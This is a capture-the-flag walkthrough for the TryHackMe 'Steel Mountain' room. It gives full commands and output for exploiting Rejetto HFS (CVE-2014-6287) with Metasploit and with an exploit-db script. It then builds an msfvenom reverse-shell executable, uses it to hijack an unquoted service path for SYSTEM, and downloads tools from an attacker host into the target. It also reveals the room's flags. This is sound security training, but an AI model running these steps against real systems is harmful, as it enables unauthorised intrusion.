TryHackMe-Steel-Mountain
Steel Mountain
Hack into a Mr. Robot themed Windows machine. Use metasploit for initial access, utilise powershell for Windows privilege escalation enumeration and learn a new technique to get Administrator access.
[Task 1] Introduction
In this room you will enumerate a Windows machine, gain initial access with Metasploit, use Powershell to further enumerate the machine and escalate your privileges to Administrator.
If you don’t have the right security tools and environment, deploy your own Kali Linux machine and control it in your browser, with our Kali Room.
Please note that this machine does not respond to ping (ICMP) and may take a few minutes to boot up.
#1 - Who is the employee of the month?
Hint: Reverse image search
$ curl -s http://10.10.97.217/ --output index.html
$ cat index.html
��<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Steel Mountain</title>
<style>
* {font-family: Arial;}
</style>
</head>
<body><center>
<a href="index.html"><img src="/img/logo.png" style="width:500px;height:300px;"/></a>
<h3>Employee of the month</h3>
<img src="/img/BillHarper.png" style="width:200px;height:200px;"/>
</center>
</body>
</html>
The page displays a picture named BillHarper.png
Answer: Bill Harper
[Task 2] Initial Access
Now you have deployed the machine, lets get an initial shell!
#1 - Scan the machine with nmap. What is the other port running a web server on?
PORT STATE SERVICE VERSION 80/tcp open http Microsoft IIS httpd 8.5 | http-methods: |_ Potentially risky methods: TRACE |_http-server-header: Microsoft-IIS/8.5 |_http-title: Site doesn't have a title (text/html). 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds 3389/tcp open ssl/ms-wbt-server? | rdp-ntlm-info: | Target_Name: STEELMOUNTAIN | NetBIOS_Domain_Name: STEELMOUNTAIN | NetBIOS_Computer_Name: STEELMOUNTAIN | DNS_Domain_Name: steelmountain | DNS_Computer_Name: steelmountain | Product_Version: 6.3.9600 |_ System_Time: 2020-06-05T15:20:38+00:00 | ssl-cert: Subject: commonName=steelmountain | Not valid before: 2020-06-04T15:15:51 |_Not valid after: 2020-12-04T15:15:51 |_ssl-date: 2020-06-05T15:20:52+00:00; 0s from scanner time. 8080/tcp open http HttpFileServer httpd 2.3 |_http-server-header: HFS 2.3 |_http-title: HFS / 49152/tcp open msrpc Microsoft Windows RPC 49153/tcp open msrpc Microsoft Windows RPC 49154/tcp open msrpc Microsoft Windows RPC 49155/tcp open msrpc Microsoft Windows RPC 49159/tcp open msrpc Microsoft Windows RPC 49161/tcp open msrpc Microsoft Windows RPC Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows Host script results: |_nbstat: NetBIOS name: STEELMOUNTAIN, NetBIOS user: <unknown>, NetBIOS MAC: 02:17:95:c4:ed:a0 (unknown) | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) | smb2-security-mode: | 2.02: |_ Message signing enabled but not required | smb2-time: | date: 2020-06-05T15:20:38 |_ start_date: 2020-06-05T15:15:45
Another web service is running on port 8080.
#2 - Take a look at the other web server. What file server is running?
When we connect to http://10.10.97.217:8080, we can see a webpage which name is HFS. There is a link at the bottom of the page that redirects to http://www.rejetto.com/hfs/.
Answer: rejetto http file server
#3 - What is the CVE number to exploit this file server?
Hint: https://www.exploit-db.com/
The version install is 2.3. Let’s find vulnerabilities affecting Rejetto HFS file server 2.3. We land to https://www.exploit-db.com/exploits/39161 (CVE-2014-6287)
Answer: 2014-6287
#4 - Use Metasploit to get an initial shell. What is the user flag?
Hint: C:\Users\bill\Desktop
Let’s search for the exploit:
$ msfconsole -q msf5 > search cve-2014-6287 Matching Modules ================ # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes Rejetto HttpFileServer Remote Command Execution
Let’s select it and check the required options:
msf5 > use 0 msf5 exploit(windows/http/rejetto_hfs_exec) > show options Module options (exploit/windows/http/rejetto_hfs_exec): Name Current Setting Required Description ---- --------------- -------- ----------- HTTPDELAY 10 no Seconds to wait before terminating web server Proxies no A proxy chain of format type:host:port[,type:host:port][...] RHOSTS 10.10.160.32 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>' RPORT 8080 yes The target port (TCP) SRVHOST 10.8.50.72 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses. SRVPORT 5555 yes The local port to listen on. SSL false no Negotiate SSL/TLS for outgoing connections SSLCert no Path to a custom SSL certificate (default is randomly generated) TARGETURI / yes The path of the web application URIPATH no The URI to use for this exploit (default is random) VHOST no HTTP server virtual host Exploit target: Id Name -- ---- 0 Automatic
We need to set the IP and port for both the target and our attacking machine:
msf5 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.10.160.32 RHOSTS => 10.10.160.32 msf5 exploit(windows/http/rejetto_hfs_exec) > set RPORT 8080 RPORT => 8080 msf5 exploit(windows/http/rejetto_hfs_exec) > set SRVHOST 10.8.50.72 SRVHOST => 10.8.50.72 msf5 exploit(windows/http/rejetto_hfs_exec) > set SRVPORT 5555 SRVPORT => 5555
Now, start the exploit:
msf5 exploit(windows/http/rejetto_hfs_exec) > exploit [*] Started reverse TCP handler on 10.8.50.72:4444 [*] Using URL: http://10.8.50.72:5555/nlXmp52ty62IBtr [*] Server started. [*] Sending a malicious request to / [*] Payload request received: /nlXmp52ty62IBtr [*] Sending stage (176195 bytes) to 10.10.160.32 [*] Meterpreter session 1 opened (10.8.50.72:4444 -> 10.10.160.32:59836) at 2020-06-06 06:32:48 +0200 [*] Server stopped. [!] This exploit may require manual cleanup of '%TEMP%\LJHvbhrX.vbs' on the target [!] Tried to delete %TEMP%\LJHvbhrX.vbs, unknown result meterpreter >
Success! We now have a meterpreter. Let’s get the flag.
meterpreter > cd c:/users/bill/desktop meterpreter > ls Listing: c:\users\bill\desktop ============================== Mode Size Type Last modified Name ---- ---- ---- ------------- ---- 100666/rw-rw-rw- 282 fil 2019-09-27 13:07:07 +0200 desktop.ini 100666/rw-rw-rw- 70 fil 2019-09-27 14:42:38 +0200 user.txt meterpreter > cat user.txt b04763b6fcf51fcd7c13abc7db4fd365
Answer: b04763b6fcf51fcd7c13abc7db4fd365
[Task 3] Privilege Escalation
Now that you have an initial shell on this Windows machine as Bill, we can further enumerate the machine and escalate our privileges to root!
#1
Instructions
To enumerate this machine, we will use a powershell script called PowerUp, that’s purpose is to evaluate a Windows machine and determine any abnormalities - “PowerUp aims to be a clearinghouse of common Windows privilege escalation vectors that rely on misconfigurations.”
You can download the script here. Now you can use the upload command in Metasploit to upload the script.
To execute this using Meterpreter, I will type load powershell into meterpreter. Then I will enter powershell by entering powershell_shell:
Answer
First download PowerUp.ps1:
$ wget https://raw.githubusercontent.com/PowerShellEmpire/PowerTools/master/PowerUp/PowerUp.ps1
Then in your meterpreter session:
meterpreter > pwd
c:\users\bill\desktop
meterpreter > upload /data/documents/challenges/TryHackMe/Steel_Mountain/files/PowerUp.ps1
[*] uploading : /data/documents/challenges/TryHackMe/Steel_Mountain/files/PowerUp.ps1 -> PowerUp.ps1
[*] Uploaded 483.26 KiB of 483.26 KiB (100.0%): /data/documents/challenges/TryHackMe/Steel_Mountain/files/PowerUp.ps1 -> PowerUp.ps1
[*] uploaded : /data/documents/challenges/TryHackMe/Steel_Mountain/files/PowerUp.ps1 -> PowerUp.ps1
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > ls
Directory: C:\users\bill\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 6/5/2020 9:34 PM 494860 PowerUp.ps1
-a--- 9/27/2019 5:42 AM 70 user.txt
PS > . .\PowerUp.ps1
PS > Invoke-AllChecks
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
ServiceName : AdvancedSystemCareService9
Path : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -ServiceName 'AdvancedSystemCareService9' -Path <HijackPath>
ServiceName : AWSLiteAgent
Path : C:\Program Files\Amazon\XenTools\LiteAgent.exe
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -ServiceName 'AWSLiteAgent' -Path <HijackPath>
ServiceName : IObitUnSvr
Path : C:\Program Files (x86)\IObit\IObit Uninstaller\IUService.exe
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -ServiceName 'IObitUnSvr' -Path <HijackPath>
ServiceName : LiveUpdateSvc
Path : C:\Program Files (x86)\IObit\LiveUpdate\LiveUpdate.exe
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -ServiceName 'LiveUpdateSvc' -Path <HijackPath>
[*] Checking service executable and argument permissions...
[*] Checking service permissions...
[*] Checking %PATH% for potentially hijackable .dll locations...
HijackablePath : C:\Windows\system32\
AbuseFunction : Write-HijackDll -OutputFile 'C:\Windows\system32\\wlbsctrl.dll' -Command '...'
HijackablePath : C:\Windows\
AbuseFunction : Write-HijackDll -OutputFile 'C:\Windows\\wlbsctrl.dll' -Command '...'
HijackablePath : C:\Windows\System32\WindowsPowerShell\v1.0\
AbuseFunction : Write-HijackDll -OutputFile 'C:\Windows\System32\WindowsPowerShell\v1.0\\wlbsctrl.dll' -Command '...'
[*] Checking for AlwaysInstallElevated registry key...
[*] Checking for Autologon credentials in registry...
[*] Checking for vulnerable registry autoruns and configs...
[*] Checking for vulnerable schtask files/configs...
[*] Checking for unattended install files...
[*] Checking for encrypted web.config strings...
[*] Checking for encrypted application pool and virtual directory passwords...
PS >
#2
Instructions
Take close attention to the CanRestart option that is set to true. What is the name of the unquoted service path service name?
Answer
Answer: AdvancedSystemCareService9
#3
Instructions
The CanRestart option being true, allows us to restart a service on the system, the directory to the application is also write-able. This means we can replace the legitimate application with our malicious one, restart the service, which will run our infected program!
Use msfvenom to generate a reverse shell as an Windows executable.
Upload your binary and replace the legitimate one. Then restart the program to get a shell as root.
Answer
The following service has an unquoted path that we will exploit. If we generate an executable which name is Advanced.exe, we may be able to abuse the service and start it with our own executable.
ServiceName : AdvancedSystemCareService9 Path : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe StartName : LocalSystem AbuseFunction : Write-ServiceBinary -ServiceName 'AdvancedSystemCareService9' -Path <HijackPath>
Let’s generate a reverse shell with msfvenom.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.8.50.72 LPORT=4443 -f exe -o Advanced.exe
Now, let’s upload our executable:
PS> ^Z Background channel 4? [y/N] y meterpreter > cd "C:\Program Files (x86)\IObit" meterpreter > ls Listing: C:\Program Files (x86)\IObit ===================================== Mode Size Type Last modified Name ---- ---- ---- ------------- ---- 40777/rwxrwxrwx 32768 dir 2019-09-26 17:17:30 +0200 Advanced SystemCare 40777/rwxrwxrwx 16384 dir 2019-09-26 17:17:48 +0200 IObit Uninstaller 40777/rwxrwxrwx 4096 dir 2019-09-26 17:17:46 +0200 LiveUpdate meterpreter > upload /data/documents/challenges/TryHackMe/Steel_Mountain/files/Advanced.exe [*] uploading : /data/documents/challenges/TryHackMe/Steel_Mountain/files/Advanced.exe -> Advanced.exe [*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /data/documents/challenges/TryHackMe/Steel_Mountain/files/Advanced.exe -> Advanced.exe [*] uploaded : /data/documents/challenges/TryHackMe/Steel_Mountain/files/Advanced.exe -> Advanced.exe meterpreter > ls Listing: C:\Program Files (x86)\IObit ===================================== Mode Size Type Last modified Name ---- ---- ---- ------------- ---- 40777/rwxrwxrwx 32768 dir 2019-09-26 17:17:30 +0200 Advanced SystemCare 100777/rwxrwxrwx 73802 fil 2020-06-05 23:03:15 +0200 Advanced.exe 40777/rwxrwxrwx 16384 dir 2019-09-26 17:17:48 +0200 IObit Uninstaller 40777/rwxrwxrwx 4096 dir 2019-09-26 17:17:46 +0200 LiveUpdate
Now, let’s start a handler as a background job (press ENTER to background the job once you see Started reverse TCP handler):
meterpreter > background [*] Backgrounding session 1... msf5 exploit(windows/http/rejetto_hfs_exec) > use exploit/multi/handler msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf5 exploit(multi/handler) > set LHOST 10.8.50.72 LHOST => 10.8.50.72 msf5 exploit(multi/handler) > set LPORT 4443 LPORT => 4443 msf5 exploit(multi/handler) > run -j [*] Exploit running as background job 0. [*] Exploit completed, but no session was created. [*] Started reverse TCP handler on 10.8.50.72:4443 msf5 exploit(multi/handler) > msf5 exploit(multi/handler) > jobs Jobs ==== Id Name Payload Payload opts -- ---- ------- ------------ 0 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://10.8.50.72:4443
Now, let’s reconnect to our previous session to restart the service.
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows STEELMOUNTAIN\bill @ STEELMOUNTAIN 10.8.50.72:4444 -> 10.10.160.32:59836 (10.10.160.32)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 3224 created.
Channel 6 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\IObit>sc stop AdvancedSystemCareService9
sc stop AdvancedSystemCareService9
SERVICE_NAME: AdvancedSystemCareService9
TYPE : 110 WIN32_OWN_PROCESS (interactive)
STATE : 4 RUNNING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
C:\Program Files (x86)\IObit>sc start AdvancedSystemCareService9
[*] Sending stage (176195 bytes) to 10.10.160.32
sc start AdvancedSystemCareService9
[*] Meterpreter session 2 opened (10.8.50.72:4443 -> 10.10.160.32:59859) at 2020-06-06 06:40:24 +0200
^Z
Background channel 6? [y/N] y
From here you have about 30 seconds to execute all the commands (background the current session, connect to the elevated new session, and get the flag). After this delay, the elevated session is closed, the handler is stopped and you’ll need to kill your session, restart the handler, reconnect to the initial session, get a shell, and restart the service. I had to do it a couple of times before I could complete all the commands and get the flag.
We see that a new session has been created with NT AUTHORITY\SYSTEM privileges. Let’s connect to it and get the flag.
^Z Background channel 6? [y/N] y meterpreter > background [*] Backgrounding session 1... msf5 exploit(multi/handler) > sessions Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 meterpreter x86/windows STEELMOUNTAIN\bill @ STEELMOUNTAIN 10.8.50.72:4444 -> 10.10.160.32:59836 (10.10.160.32) 6 meterpreter x86/windows NT AUTHORITY\SYSTEM @ STEELMOUNTAIN 10.8.50.72:4443 -> 10.10.160.32:59883 (10.10.160.32) msf5 exploit(multi/handler) > sessions 8 [*] Starting interaction with 8... meterpreter > getuid Server username: NT AUTHORITY\SYSTEM meterpreter > cd c:/users/administrator/desktop meterpreter > cat root.txt 9af5f314f57607c00fd09803a587db80 meterpreter > meterpreter > [*] 10.10.160.32 - Meterpreter session 8 closed. Reason: Died
#4 - What is the root flag?
Hint: To restart a service in Windows use the following command: sc start <service path name from question 2>
Answer: 9af5f314f57607c00fd09803a587db80
[Task 4] Access and Escalation Without Metasploit
Now let’s complete the room without the use of Metasploit.
For this we will utilise powershell and winPEAS to enumerate the system and collect the relevant information to escalate to
#1
Instructions
To begin we shall be using the same CVE. However, this time let’s use this exploit.
Note that you will need to have a web server and a netcat listener active at the same time in order for this to work!
To begin, you will need a netcat static binary on your web server. If you do not have one, you can download it from GitHub!
You will need to run the exploit twice. The first time will pull our netcat binary to the system and the second will execute our payload to gain a callback!
Solution
Download: * nc.exe from https://eternallybored.org/misc/netcat/netcat-win32-1.11.zip (unzip) * the exploit from https://www.exploit-db.com/download/39161 (rename it exploit.py and edit it to replace your IP)
Now, start a handler on port 443 (you’ll need to be root)
unknown@kali:/data/tmp$ sudo rlwrap nc -nlvp 443 listening on [any] 443 ...
Start your web server on port 80 (as root):
unknown@kali:/data/tmp$ sudo python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Run the exploit.
unknown@kali:/data/tmp$ python exploit.py 10.10.247.243 8080
You should see connections to your python web server, and get a shell in your handler.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>cd c:\users\bill\desktop
cd c:\users\bill\desktop
c:\Users\bill\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 2E4A-906A
Directory of c:\Users\bill\Desktop
09/27/2019 09:08 AM <DIR> .
09/27/2019 09:08 AM <DIR> ..
09/27/2019 05:42 AM 70 user.txt
1 File(s) 70 bytes
2 Dir(s) 44,131,753,984 bytes free
c:\Users\bill\Desktop>more user.txt
more user.txt
b04763b6fcf51fcd7c13abc7db4fd365
c:\Users\bill\Desktop>
#2
Instructions
Congratulations, we’re now onto the system. Now we can pull winPEAS to the system using powershell -c.
Once we run winPeas, we see that it points us towards unquoted paths. We can see that it provides us with the name of the service it is also running.
What powershell -c command could we run to manually find out the service name?
Format is powershell -c ”command here"
Solution
Download WinPEAS and make it available through your python web server:
unknown@kali:/data/tmp$ wget https://raw.githubusercontent.com/carlospolop/unknown@kali:/data/tmp$ unknown@kali:/data/tmp$ python3 -m http.server Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Now from your reverse shell, download and execute winPEAS:
c:\Users\bill\Desktop>powershell -c "Invoke-WebRequest -Uri 'http://10.8.50.72:8000/winPEAS.bat' -OutFile 'C:\Users\bill\Desktop\winpeas.bat'"
powershell -c "Invoke-WebRequest -Uri 'http://10.8.50.72:8000/winPEAS.bat' -OutFile 'C:\Users\bill\Desktop\winpeas.bat'"
c:\Users\bill\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 2E4A-906A
Directory of c:\Users\bill\Desktop
06/05/2020 11:27 PM <DIR> .
06/05/2020 11:27 PM <DIR> ..
09/27/2019 05:42 AM 70 user.txt
06/05/2020 11:27 PM 32,976 winpeas.bat
2 File(s) 33,046 bytes
2 Dir(s) 44,259,053,568 bytes free
c:\Users\bill\Desktop>winpeas.bat
winpeas.bat
*((,.,/((((((((((((((((((((/, */
,/*,..*(((((((((((((((((((((((((((((((((,
,*/((((((((((((((((((/, .*//((//**, .*((((((*
((((((((((((((((* *****,,,/########## .(* ,((((((
(((((((((((/* ******************/####### .(. ((((((
((((((..******************/@@@@@/***/######* /((((((
,,..**********************@@@@@@@@@@(***,#### ../(((((
, ,**********************#@@@@@#@@@@*********##((/ /((((
..(((##########*********/#@@@@@@@@@/*************,,..((((
.(((################(/******/@@@@@#****************.. /((
.((########################(/************************..*(
.((#############################(/********************.,(
.((##################################(/***************..(
.((######################################(************..(
.((######(,.***.,(###################(..***(/*********..(
.((######*(#####((##################((######/(********..(
.((##################(/**********(################(**...(
.(((####################/*******(###################.((((
.(((((############################################/ /((
..(((((#########################################(..(((((.
....(((((#####################################( .((((((.
......(((((#################################( .(((((((.
(((((((((. ,(############################(../(((((((((.
(((((((((/, ,####################(/..((((((((((.
(((((((((/,. ,*//////*,. ./(((((((((((.
(((((((((((((((((((((((((((/"
by carlospolop
ECHO is off.
Advisory: winpeas should be used for authorized penetration testing and/or educational purposes only.Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own networks and/or with the network owner's permission.
ECHO is off.
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [*] BASIC SYSTEM INFO <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] WINDOWS OS <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[i] Check for vulnerabilities for the OS version with the applied patches
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#kernel-exploits
Host Name: STEELMOUNTAIN
OS Name: Microsoft Windows Server 2012 R2 Datacenter Evaluation
OS Version: 6.3.9600 N/A Build 9600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00252-90000-00000-AA632
Original Install Date: 9/26/2019, 7:11:06 AM
System Boot Time: 6/5/2020, 11:02:26 PM
System Manufacturer: Xen
System Model: HVM domU
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2300 Mhz
BIOS Version: Xen 4.2.amazon, 8/24/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 2,048 MB
Available Physical Memory: 1,431 MB
Virtual Memory: Max Size: 2,432 MB
Virtual Memory: Available: 1,601 MB
Virtual Memory: In Use: 831 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: \\STEELMOUNTAIN
Hotfix(s): 6 Hotfix(s) Installed.
[01]: KB2919355
[02]: KB2919442
[03]: KB2937220
[04]: KB2938772
[05]: KB2939471
[06]: KB2949621
Network Card(s): 1 NIC(s) Installed.
[01]: AWS PV Network Device
Connection Name: Ethernet 2
DHCP Enabled: Yes
DHCP Server: 10.10.0.1
IP address(es)
[01]: 10.10.247.243
[02]: fe80::841b:4ca5:ba80:80a3
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
Caption Description HotFixID InstalledOn
http://support.microsoft.com/?kbid=2919355 Update KB2919355 3/21/2014
http://support.microsoft.com/?kbid=2919442 Update KB2919442 3/21/2014
http://support.microsoft.com/?kbid=2937220 Update KB2937220 3/21/2014
http://support.microsoft.com/?kbid=2938772 Update KB2938772 3/21/2014
http://support.microsoft.com/?kbid=2939471 Update KB2939471 3/21/2014
http://support.microsoft.com/?kbid=2949621 Hotfix KB2949621 3/21/2014
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] DATE and TIME <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[i] You may need to adjust your local date/time to exploit some vulnerability
Fri 06/05/2020
11:27 PM
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] Audit Settings <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[i] Check what is being logged
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] WEF Settings <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[i] Check where are being sent the logs
ERROR: The system was unable to find the specified registry key or value.
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] LAPS installed? <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[i] Check what is being logged
ERROR: The system was unable to find the specified registry key or value.
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] LSA protection? <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[i] Active if "1"
ERROR: The system was unable to find the specified registry key or value.
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] Credential Guard? <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[i] Active if "1" or "2"
ERROR: The system was unable to find the specified registry key or value.
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] WDigest? <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[i] Plain-text creds in memory if "1"
ERROR: The system was unable to find the specified registry key or value.
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] Number of cached creds <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[i] You need System to extract them
ERROR: The system was unable to find the specified registry key or value.
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] UAC Settings <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[i] If the results read ENABLELUA REG_DWORD 0x1, part or all of the UAC components are on
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#basic-uac-bypass-full-file-system-access
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System
EnableLUA REG_DWORD 0x1
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] Registered Anti-Virus(AV) <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
ERROR:
Description = Invalid namespace
Checking for defender whitelisted PATHS
ERROR: The system was unable to find the specified registry key or value.
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] PS settings <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
PowerShell v2 Version:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\PowerShell\1\PowerShellEngine
PowerShellVersion REG_SZ 2.0
PowerShell v5 Version:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\PowerShell\3\PowerShellEngine
PowerShellVersion REG_SZ 4.0
Transcriptions Settings:
ERROR: The system was unable to find the specified registry key or value.
Module logging settings:
ERROR: The system was unable to find the specified registry key or value.
Scriptblog logging settings:
ERROR: The system was unable to find the specified registry key or value.
PS default transcript history
The system cannot find the file specified.
Checking PS history file
The system cannot find the path specified.
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] MOUNTED DISKS <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[i] Maybe you find something interesting
Caption
C:
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] ENVIRONMENT <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[i] Interesting information?
ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Users\bill\AppData\Roaming
CommonProgramFiles=C:\Program Files (x86)\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=STEELMOUNTAIN
ComSpec=C:\Windows\system32\cmd.exe
expl=no
FP_NO_HOST_CHECK=NO
HOMEDRIVE=C:
HOMEPATH=\Users\bill
LOCALAPPDATA=C:\Users\bill\AppData\Local
LOGONSERVER=\\STEELMOUNTAIN
long=no
NUMBER_OF_PROCESSORS=1
OS=Windows_NT
Path=C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_ARCHITEW6432=AMD64
PROCESSOR_IDENTIFIER=Intel64 Family 6 Model 79 Stepping 1, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=4f01
ProgramData=C:\ProgramData
ProgramFiles=C:\Program Files (x86)
ProgramFiles(x86)=C:\Program Files (x86)
ProgramW6432=C:\Program Files
PROMPT=$P$G
PSModulePath=C:\Windows\system32\WindowsPowerShell\v1.0\Modules\
PUBLIC=C:\Users\Public
SESSIONNAME=Console
SystemDrive=C:
SystemRoot=C:\Windows
TEMP=C:\Users\bill\AppData\Local\Temp\1
TMP=C:\Users\bill\AppData\Local\Temp\1
USERDOMAIN=STEELMOUNTAIN
USERDOMAIN_ROAMINGPROFILE=STEELMOUNTAIN
USERNAME=bill
USERPROFILE=C:\Users\bill
windir=C:\Windows
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] INSTALLED SOFTWARE <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[i] Some weird software? Check for vulnerabilities in unknow software installed
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#software
Amazon
Common Files
Common Files
Internet Explorer
Internet Explorer
IObit
Microsoft.NET
Windows Mail
Windows Mail
Windows NT
Windows NT
WindowsPowerShell
WindowsPowerShell
InstallLocation REG_SZ C:\Program Files (x86)\IObit\Advanced SystemCare\
InstallLocation REG_SZ C:\Program Files (x86)\IObit\IObit Uninstaller\
InstallLocation REG_SZ C:\Program Files (x86)\IObit\Advanced SystemCare\
InstallLocation REG_SZ C:\Program Files (x86)\IObit\IObit Uninstaller\
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] Remote Desktop Credentials Manager <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#remote-desktop-credential-manager
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] WSUS <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[i] You can inject 'fake' updates into non-SSL WSUS traffic (WSUXploit)
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#wsus
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] RUNNING PROCESSES <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[i] Something unexpected is running? Check for vulnerabilities
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#running-processes
Image Name PID Services
========================= ======== ============================================
System Idle Process 0 N/A
System 4 N/A
smss.exe 356 N/A
